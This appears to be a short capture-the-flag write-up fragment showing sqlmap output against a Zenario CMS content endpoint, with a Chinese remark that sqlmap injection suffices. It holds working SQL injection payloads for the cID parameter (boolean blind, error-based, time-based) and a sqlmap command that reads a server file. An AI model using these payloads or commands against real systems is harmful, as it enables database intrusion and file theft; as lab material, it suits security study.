 [18:29:25] [INFO] resuming back-end DBMS 'mysql'
[18:29:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
用sqlmap注入即可
---
Parameter: cID (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: path=zenario_content&id=&cID=(SELECT (CASE WHEN (2960=2960) THEN '' ELSE (SELECT 1020 UNION SELECT 6062) END))&cType=html&cVersion=1&target_cType=ht
ml&create_from_toolbar=1&from_cID=1&from_cType=html&target_language_id=en-us
python sqlmap.py -r post.txt -p cID --batch --random-agent --file-read "/flag"
Type: error-based
Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: path=zenario_content&id=&cID=GTID_SUBSET(CONCAT(0x716b707671,(SELECT (ELT(1107=1107,1))),0x716b7a6271),1107)&cType=html&cVersion=1&target_cType=html
&create_from_toolbar=1&from_cID=1&from_cType=html&target_language_id=en-us
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: path=zenario_content&id=&cID=(CASE WHEN (5411=5411) THEN SLEEP(5) ELSE 5411 END)&cType=html&cVersion=1&target_cType=html&create_from_toolbar=1&from_
cID=1&from_cType=html&target_language_id=en-us
---
[18:29:26] [INFO] the back-end DBMS is MySQL